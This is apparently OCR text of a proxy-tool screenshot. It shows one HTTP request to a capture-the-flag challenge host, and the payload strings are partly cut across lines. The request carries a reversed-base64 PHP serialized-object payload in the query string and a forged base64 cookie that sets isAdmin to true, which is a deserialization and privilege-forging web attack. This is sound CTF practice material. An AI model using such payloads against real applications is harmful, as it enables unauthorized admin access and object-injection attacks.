 请求
美化 Raw Hex \n
1 GET /index.php/login/?payload=
fTtOOyJzZ3JhIjo0OnM7TjsiZW1hTmNudWYiOjg6czsiQiI6MTpzOyJlbWFOc3NhbGMiOjk6c3s6MzoiQSI6MT
HTTP/1.1
2 Host: node5.anna.nssctf.cn:22309
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://node5.anna.nssctf.cn:22309/index.php/login/?payload=fTtOOyJzZ3JhIjo0OnM7TjsiZW
NudWYiOjg6czsiQiI6MTpzOyJlbWFOc3NhbGMiOjk6c3s6MzoiQSI6MTpP
9 Cookie: user=Tzo0OiJVc2VyIjoxOntzOjc6ImlzQWRtaW4iO2I6MTt9Cgo=;
Hm_lvt_648a44a949074de73151ffaa0a832aec=1741670146,1741691914,1741960567,1741996463;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1741996763; HMACCOUNT=1B716FE459C82A3A; user=
Tzo0OiJVc2VyIjoxOntzOjc6ImlzQWRtaW4iO2I6MTt9Cgo=
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13